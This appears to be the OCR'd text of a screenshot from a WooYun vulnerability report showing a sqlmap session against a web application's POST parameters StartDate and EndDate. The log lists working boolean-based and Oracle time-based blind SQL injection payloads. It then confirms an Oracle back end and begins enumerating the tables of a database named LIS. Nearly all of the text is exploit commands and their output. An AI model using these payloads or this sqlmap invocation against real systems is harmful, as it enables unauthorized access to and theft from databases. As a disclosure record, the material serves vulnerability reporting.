 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D LIS --tables
[14:01:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: EndDate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 1881=1881 AND 'KWAo'='
KWAo&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05&EndDate=2015-11-02' AND 2354=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(98)||CHR(86)||CHR(117)||CHR(74),6) AND 'dKKN'='dKKN&PageIndex=1
Parameter: StartDate (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: StartDate=2015-05-05' AND 5416=5416 AND 'tmRK'='tmRK&EndDate=2015-1
1-02&PageIndex=1
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: StartDate=2015-05-05' AND 2974=DBMS_PIPE.RECEIVE_MESSAGE(CHR(84)||C
HR(113)||CHR(111)||CHR(106),6) AND 'ZZfj'='ZZfj&EndDate=2015-11-02&PageIndex=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: StartDate, type: Single quoted string (default)
[1] place: POST, parameter: EndDate, type: Single quoted string
[q] Quit
>
[14:01:55] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[14:01:55] [INFO] fetching tables for database: 'LIS'
[14:01:55] [INFO] fetching number of tables for database 'LIS'
[14:01:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:01:55] [INFO] retrieved:
[14:01:56] [WARNING] reflective value(s) found and filtering out
2679
[14:02:11] [INFO] retrieved: AM_
www.wooyun.org